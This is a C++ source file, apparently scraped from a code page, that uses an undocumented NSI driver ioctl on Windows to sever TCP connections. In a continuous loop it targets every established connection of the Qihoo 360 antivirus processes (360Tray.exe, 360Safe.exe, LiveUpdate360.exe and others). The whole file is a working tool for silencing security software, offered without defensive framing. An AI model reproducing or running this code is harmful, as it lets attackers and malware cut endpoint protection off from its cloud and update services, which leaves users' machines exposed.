
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
| #include <windows.h>
#include <tlhelp32.h>
#include <iphlpapi.h>
#include <iostream>
#include <string>
#include <vector>
#pragma comment(lib, "iphlpapi.lib")
#pragma comment(lib, "ws2_32.lib")
#pragma comment(lib, "Psapi.lib")
typedef NTSTATUS(WINAPI* NtDeviceIoControlFile_t)(
HANDLE, HANDLE, PVOID, PVOID,
PVOID, ULONG, PVOID, ULONG, PVOID, ULONG);
typedef NTSTATUS(WINAPI* NtWaitForSingleObject_t)(
HANDLE, BOOLEAN, PLARGE_INTEGER);
typedef ULONG(WINAPI* RtlNtStatusToDosError_t)(NTSTATUS);
NtDeviceIoControlFile_t pNtDeviceIoControlFile = nullptr;
NtWaitForSingleObject_t pNtWaitForSingleObject = nullptr;
RtlNtStatusToDosError_t pRtlNtStatusToDosError = nullptr;
typedef struct _IO_STATUS_BLOCK {
union {
NTSTATUS Status;
PVOID Pointer;
};
ULONG_PTR Information;
} IO_STATUS_BLOCK, * PIO_STATUS_BLOCK;
typedef struct _NSI_SET_PARAMETERS_EX {
PVOID Reserved0;
PVOID Reserved1;
PVOID ModuleId;
DWORD IoCode;
DWORD Unused1;
DWORD Param1;
DWORD Param2;
PVOID InputBuffer;
DWORD InputBufferSize;
DWORD Unused2;
PVOID MetricBuffer;
DWORD MetricBufferSize;
DWORD Unused3;
} NSI_SET_PARAMETERS_EX;
bool LoadNtFunctions() {
HMODULE ntdll = GetModuleHandleW(L"ntdll.dll");
if (!ntdll) return false;
pNtDeviceIoControlFile = (NtDeviceIoControlFile_t)GetProcAddress(ntdll, "NtDeviceIoControlFile");
pNtWaitForSingleObject = (NtWaitForSingleObject_t)GetProcAddress(ntdll, "NtWaitForSingleObject");
pRtlNtStatusToDosError = (RtlNtStatusToDosError_t)GetProcAddress(ntdll, "RtlNtStatusToDosError");
return pNtDeviceIoControlFile && pNtWaitForSingleObject && pRtlNtStatusToDosError;
}
#define NT_SUCCESS(Status) ((NTSTATUS)(Status) >= 0)

ULONG NsiIoctl(
DWORD dwIoControlCode,
LPVOID lpInBuffer,
DWORD nInBufferSize,
LPVOID lpOutBuffer,
LPDWORD lpBytesReturned,
LPOVERLAPPED lpOverlapped
) {
static HANDLE hDevice = INVALID_HANDLE_VALUE;
if (hDevice == INVALID_HANDLE_VALUE) {
HANDLE h = CreateFileW(L"\\\\.\\Nsi", 0, FILE_SHARE_READ | FILE_SHARE_WRITE, nullptr, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, nullptr);
if (h == INVALID_HANDLE_VALUE)
return GetLastError();
if (InterlockedCompareExchangePointer(&hDevice, h, INVALID_HANDLE_VALUE) != INVALID_HANDLE_VALUE)
CloseHandle(h);
}
if (lpOverlapped) {
if (!DeviceIoControl(hDevice, dwIoControlCode, lpInBuffer, nInBufferSize,
lpOutBuffer, *lpBytesReturned, lpBytesReturned, lpOverlapped)) {
return GetLastError();
}
return 0;
}
HANDLE hEvent = CreateEvent(nullptr, FALSE, FALSE, nullptr);
if (!hEvent) return GetLastError();
IO_STATUS_BLOCK ioStatus = { 0 };
NTSTATUS status = pNtDeviceIoControlFile(
hDevice,
hEvent,
nullptr, nullptr,
&ioStatus,
dwIoControlCode,
lpInBuffer,
nInBufferSize,
lpOutBuffer,
*lpBytesReturned
);
if (status == STATUS_PENDING) {
status = pNtWaitForSingleObject(hEvent, FALSE, nullptr);
if (NT_SUCCESS(status))
status = ioStatus.Status;
}
CloseHandle(hEvent);
if (!NT_SUCCESS(status))
return pRtlNtStatusToDosError(status);
*lpBytesReturned = (DWORD)ioStatus.Information;
return 0;
}

ULONG MyNsiSetAllParameters(
DWORD a1,
DWORD a2,
PVOID pModuleId,
DWORD dwIoCode,
PVOID pInputBuffer,
DWORD cbInputBuffer,
PVOID pMetricBuffer,
DWORD cbMetricBuffer
) {
NSI_SET_PARAMETERS_EX params = { 0 };
DWORD cbReturned = sizeof(params);
params.ModuleId = pModuleId;
params.IoCode = dwIoCode;
params.Param1 = a1;
params.Param2 = a2;
params.InputBuffer = pInputBuffer;
params.InputBufferSize = cbInputBuffer;
params.MetricBuffer = pMetricBuffer;
params.MetricBufferSize = cbMetricBuffer;
return NsiIoctl(
0x120013,
¶ms,
sizeof(params),
¶ms,
&cbReturned,
nullptr
);
}
BYTE NPI_MS_TCP_MODULEID[] = {
0x18, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x03, 0x4A, 0x00, 0xEB, 0x1A, 0x9B, 0xD4, 0x11,
0x91, 0x23, 0x00, 0x50, 0x04, 0x77, 0x59, 0xBC
};
struct TcpKillParamsIPv4 {
WORD localAddrFamily;
WORD localPort;
DWORD localAddr;
BYTE reserved1[20];
WORD remoteAddrFamily;
WORD remotePort;
DWORD remoteAddr;
BYTE reserved2[20];
};
DWORD MySetTcpEntry(MIB_TCPROW_OWNER_PID* pTcpRow) {
TcpKillParamsIPv4 params = { 0 };
params.localAddrFamily = AF_INET;
params.localPort = (WORD)pTcpRow->dwLocalPort;
params.localAddr = pTcpRow->dwLocalAddr;
params.remoteAddrFamily = AF_INET;
params.remotePort = (WORD)pTcpRow->dwRemotePort;
params.remoteAddr = pTcpRow->dwRemoteAddr;
DWORD result = MyNsiSetAllParameters(
1,
2,
(LPVOID)NPI_MS_TCP_MODULEID,
16,
¶ms, sizeof(params),
nullptr, 0
);
return result;
}

std::vector<DWORD> GetPidsByProcessName(const std::wstring& processName) {
std::vector<DWORD> pids;
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (snapshot == INVALID_HANDLE_VALUE) {
wprintf(L"[!] CreateToolhelp32Snapshot failed.\n");
return pids;
}
PROCESSENTRY32W pe;
pe.dwSize = sizeof(pe);
if (!Process32FirstW(snapshot, &pe)) {
CloseHandle(snapshot);
wprintf(L"[!] Process32FirstW failed.\n");
return pids;
}
do {
if (processName == pe.szExeFile) {
pids.push_back(pe.th32ProcessID);
wprintf(L"[+] Found process: %s (PID: %lu)\n", pe.szExeFile, pe.th32ProcessID);
}
} while (Process32NextW(snapshot, &pe));
CloseHandle(snapshot);
return pids;
}
void CloseTcpConnectionsByPid(DWORD pid) {
DWORD size = 0;
PMIB_TCPTABLE2 tcpTable = nullptr;
if (GetTcpTable2(nullptr, &size, TRUE) != ERROR_INSUFFICIENT_BUFFER) {
wprintf(L"[!] Failed to query TCP table size.\n");
return;
}
tcpTable = (PMIB_TCPTABLE2)malloc(size);
if (!tcpTable) {
wprintf(L"[!] Memory allocation failed.\n");
return;
}
if (GetTcpTable2(tcpTable, &size, TRUE) != NO_ERROR) {
free(tcpTable);
wprintf(L"[!] Failed to get TCP table.\n");
return;
}
int closedCount = 0;
for (DWORD i = 0; i < tcpTable->dwNumEntries; ++i) {
MIB_TCPROW2& row = tcpTable->table[i];
if (row.dwOwningPid == pid && row.dwState == MIB_TCP_STATE_ESTAB) {
MIB_TCPROW2 rowToSet = row;
rowToSet.dwState = MIB_TCP_STATE_DELETE_TCB;
DWORD result = MySetTcpEntry((MIB_TCPROW_OWNER_PID*)&row);
if (result == NO_ERROR) {
closedCount++;
IN_ADDR localAddr = { row.dwLocalAddr };
IN_ADDR remoteAddr = { row.dwRemoteAddr };
wprintf(L" [-] Closed TCP connection: %S:%d -> %S:%d\n",
inet_ntoa(localAddr), ntohs((u_short)row.dwLocalPort),
inet_ntoa(remoteAddr), ntohs((u_short)row.dwRemotePort));
}
else {
wprintf(L" [!] Failed to close connection. Error code: %lu\n", result);
}
}
}
if (closedCount > 0) {
wprintf(L"[=] Closed %d connections for PID %lu\n", closedCount, pid);
}
free(tcpTable);
}

int wmain(int argc, wchar_t* argv[]) {
LoadNtFunctions();
std::vector<std::wstring> targetProcs = { L"360Tray.exe", L"360Safe.exe", L"LiveUpdate360.exe", L"safesvr.exe", L"360leakfixer.exe"};
wprintf(L"[*] Starting connection monitor...\n");
while (true) {
for (const auto& procName : targetProcs) {
std::vector<DWORD> pids = GetPidsByProcessName(procName);
for (DWORD pid : pids) {
CloseTcpConnectionsByPid(pid);
}
}
}
return 0;
}
|